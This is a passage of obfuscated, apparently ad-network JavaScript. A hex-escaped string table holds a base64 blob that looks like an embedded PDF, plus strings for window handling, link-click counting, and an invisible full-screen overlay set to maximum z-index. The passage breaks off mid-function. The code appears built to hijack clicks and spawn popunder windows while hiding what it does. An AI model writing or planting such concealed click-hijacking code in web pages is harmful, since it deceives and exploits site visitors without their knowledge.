6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x44\x63\x6d\x56\x68\x64\x47\x39\x79\x56\x47\x39\x76\x62\x44\x35\x42\x5a\x47\x39\x69\x5a\x53\x42\x42\x59\x33\x4a\x76\x59\x6d\x46\x30\x49\x46\x42\x79\x62\x79\x42\x45\x51\x79\x41\x78\x4e\x53\x34\x78\x4e\x69\x34\x79\x4d\x44\x41\x7a\x4f\x54\x77\x76\x65\x47\x31\x77\x4f\x6b\x4e\x79\x5a\x57\x46\x30\x62\x33\x4a\x55\x62\x32\x39\x73\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x6d\x46\x77\x63\x47\x78\x70\x59\x32\x46\x30\x61\x57\x39\x75\x4c\x33\x42\x6b\x5a\x6a\x77\x76\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x35\x31\x64\x57\x6c\x6b\x4f\x6a\x6b\x35\x4d\x6a\x5a\x68\x4e\x6a\x6b\x34\x4c\x57\x59\x32\x59\x7a\x4d\x74\x4e\x44\x5a\x6a\x4f\x53\x31\x69\x4d\x6a\x4d\x78\x4c\x57\x46\x6d\x4e\x44\x46\x68\x4d\x44\x49\x77\x4d\x47\x55\x78\x4d\x6a\x77\x76\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x64\x58\x56\x70\x5a\x44\x70\x6d\x4f\x57\x4e\x6d\x5a\x47\x4a\x6c\x5a\x43\x31\x6b\x4d\x54\x51\x78\x4c\x54\x52\x6d\x59\x6a\x51\x74\x59\x57\x4d\x77\x59\x69\x31\x6d\x4f\x44\x6c\x6d\x4d\x57\x4e\x6d\x59\x6a\x6b\x31\x4e\x47\x55\x38\x4c\x33\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x77\x5a\x47\x59\x36\x55\x48\x4a\x76\x5a\x48\x56\x6a\x5a\x58\x49\x2b\x51\x57\x52\x76\x59\x6d\x55\x67\x51\x57\x4e\x79\x62\x32\x4a\x68\x64\x43\x42\x51\x63\x6d\x38\x67\x52\x45\x4d\x67\x4d\x54\x55\x75\x4d\x54\x59\x75\x4d\x6a\x41\x77\x4d\x7a\x6b\x38\x4c\x33\x42\x6b\x5a\x6a\x70\x51\x63\x6d\x39\x6b\x64\x57\x4e\x6c\x63\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x43\x39\x79\x5a\x47\x59\x36\x52\x47\x56\x7a\x59\x33\x4a\x70\x63\x48\x52\x70\x62\x32\x34\x2b\x43\x69\x41\x67\x49\x44\x77\x76\x63\x6d\x52\x6d\x4f\x6c\x4a\x45\x52\x6a\x34\x4b\x50\x43\x39\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x50\x44\x39\x34\x63\x47\x46\x6a\x61\x32\x56\x30\x49\x47\x56\x75\x5a\x44\x30\x69\x64\x79\x49\x2f\x50\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x30\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x5a\x70\x62\x48\x52\x6c\x63\x69\x39\x47\x62\x47\x46\x30\x5a\x55\x52\x6c\x59\x32\x39\x6b\x5a\x53\x39\x47\x61\x58\x4a\x7a\x64\x43\x41\x31\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4d\x43\x39\x4f\x49\x44\x45\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x34\x79\x4e\x46\x59\x77\x55\x4c\x43\x78\x30\x58\x66\x4f\x4c\x38\x30\x72\x55\x54\x44\x55\x39\x38\x35\x4d\x4b\x59\x34\x32\x4e\x41\x63\x4b\x42\x73\x58\x71\x68\x31\x51\x57\x70\x4f\x6f\x48\x4a\x4b\x61\x6e\x46\x74\x76\x5a\x41\x51\x51\x59\x41\x4f\x64\x72\x43\x39\x34\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4e\x53\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x54\x49\x77\x4c\x30\x34\x67\x4d\x53\x39\x55\x65\x58\x42\x6c\x4c\x30\x39\x69\x61\x6c\x4e\x30\x62\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6f\x7a\x4d\x51\x51\x71\x44\x4d\x42\x42\x47\x34\x61\x76\x4d\x54\x6c\x31\x55\x2f\x30\x6e\x4d\x74\x49\x6f\x49\x59\x72\x61\x46\x58\x69\x47\x61\x4c\x4c\x70\x78\x49\x4b\x54\x33\x74\x31\x41\x6f\x58\x58\x62\x2f\x33\x73\x63\x39\x67\x61\x61\x70\x57\x33\x4d\x4b\x35\x61\x6d\x48\x44\x79\x58\x56\x66\x6a\x52\x67\x67\x54\x50\x43\x31\x76\x58\x32\x64\x73\x47\x31\x41\x71\x72\x6d\x55\x32\x6d\x75\x6c\x36\x68\x62\x6f\x6d\x58\x50\x75\x6f\x56\x43\x6a\x36\x7a\x6b\x56\x32\x4c\x58\x73\x72\x51\x47\x73\x45\x50\x54\x33\x54\x58\x2b\x55\x73\x4c\x43\x44\x4f\x75\x47\x4c\x2f\x57\x65\x34\x6d\x74\x50\x66\x31\x6a\x7a\x66\x41\x6f\x77\x41\x47\x62\x5a\x4c\x44\x49\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x6d\x38\x67\x4d\x54\x51\x67\x4d\x43\x42\x53\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4e\x53\x39\x53\x62\x32\x39\x30\x49\x44\x45\x32\x49\x44\x41\x67\x55\x69\x39\x54\x61\x58\x70\x6c\x49\x44\x45\x31\x4c\x31\x52\x35\x63\x47\x55\x76\x57\x46\x4a\x6c\x5a\x69\x39\x58\x57\x7a\x45\x67\x4d\x69\x41\x78\x58\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x69\x41\x41\x49\x6d\x52\x70\x59\x45\x42\x69\x59\x47\x78\x6c\x74\x41\x67\x76\x6b\x6d\x6b\x4f\x41\x35\x42\x4f\x4c\x32\x67\x59\x69\x72\x51\x4e\x6c\x58\x4a\x34\x45\x73\x42\x67\x5a\x47\x47\x4d\x48\x34\x44\x34\x58\x4c\x42\x4f\x49\x79\x4d\x67\x41\x45\x47\x41\x42\x49\x41\x41\x67\x6d\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x58\x4e\x30\x59\x58\x4a\x30\x65\x48\x4a\x6c\x5a\x67\x30\x4b\x4d\x54\x45\x32\x44\x51\x6f\x6c\x4a\x55\x56\x50\x52\x67\x30\x4b','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x70\x72\x65\x63\x6f\x6e\x6e\x65\x63\x74','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28','\x6f\x66\x66\x73\x65\x74\x54\x6f\x70','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x34','\x62\x26\x75\x72\x6c\x3d','\x6f\x6e\x65\x72\x72\x6f\x72','\x5f\x61\x64\x6d\x76\x6e\x61\x62\x62','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x70\x6c\x61\x79','\x63\x68\x72\x6f\x6d\x65','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x74\x6f\x70\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x61\x74\x6f\x62','\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74','\x62\x61\x72','\x6d\x6f\x75\x73\x65\x75\x70','\x72\x6f\x6b\x75'];a0_0x1a57=function(){return _0x1ed44f;};return a0_0x1a57();}function a0_0xca18(_0x22f43d,_0xa1f716){var _0x1a570e=a0_0x1a57();a0_0xca18=function(_0xca18a0,_0x5b12c2){_0xca18a0=_0xca18a0-0x75;var _0xb9d6dc=_0x1a570e[_0xca18a0];return _0xb9d6dc;};return a0_0xca18(_0x22f43d,_0xa1f716);}var $a;$a=!0x0;(function(){var _0x6cfcca=a0_0xca18;function _0x493154(){}function _0x3162bc(){}function _0x17b18f(_0x46b1c3,_0x5c35bb,_0xb808e6,_0x192001){var _0x56285e=a0_0xca18;_0x457019[_0x56285e(0xe3)](this,'\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x46b1c3,0x1,_0x5c35bb,_0xb808e6,_0x192001);}function _0x188a70(_0x4bdf04){var _0x2195e1=a0_0xca18;var _0x851ad1=/^([^?#]+)(\?[^#]*)?(#.*)?$/['\x65\x78\x65\x63'](_0x4bdf04);if(!_0x851ad1)return _0x4bdf04;var _0x250c5e=(_0x851ad1[0x2]||'')+(_0x851ad1[0x3]||'');_0x250c5e['\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68']('\x2f')&&(_0x250c5e=_0x250c5e[_0x2195e1(0xd9)](0x1));_0x851ad1=_0x851ad1[0x1];_0x851ad1['\x65\x6e\x64\x73\x57\x69\x74\x68']('\x2f')&&(_0x851ad1=_0x851ad1[_0x2195e1(0xd9)](0x0,-0x1));if(0x1>=_0x250c5e['\x6c\x65\x6e\x67\x74\x68'])return 